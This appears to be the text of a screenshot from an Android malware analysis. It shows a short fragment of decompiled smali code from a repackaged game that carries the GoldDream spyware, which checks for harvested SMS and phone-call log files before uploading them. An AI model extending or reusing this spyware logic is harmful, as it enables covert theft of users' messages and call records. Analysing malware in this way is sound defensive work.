 C:\Users\Mert\Desktop\Netsec\apktool1.4.3.tar.bz2.tar.bz2\BloodvsZombie_com.gamelio.DrawSlasher_1_1.0.1...
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
AndroidManifest.xml UploadFiles.smali zjService.smali
1557 .line 287
1558 .local v4, uf:Lcom/GoldDream/zj/UploadFiles;
1559 const-string v2, "/data/data/com.gamelio.DrawSlasher/files/zjsms.txt"
1560
1561 .line 288
1562 .local v2, obj1:Ljava/lang/String;
1563 const-string v3, "/data/data/com.gamelio.DrawSlasher/files/zjphonecall.txt"
1564
1565 .line 291
1566 .local v3, obj2:Ljava/lang/String;
1567 invoke-direct {p0, v2}, Lcom/GoldDream/zj/zjService;->fileIsExists(Ljava/lang/String;)Z
1568
1569 move-result v5
1570
1571 if-nez v5, :cond_1
1572
1573 .line 324
1574 :cond_0
1575 :goto_0
1576 return-void
1577
1578 .line 294
1579 :cond_1
1580 invoke-direct {p0, v3}, Lcom/GoldDream/zj/zjService;->fileIsExists(Ljava/lang/String;)Z
1581
1582 move-result v5
1583
1584 if-eqz v5, :cond_0
length : 85886 lines : 3412 Ln : 1593 Col : 20 Sel : 0 Dos\Windows ANSI INS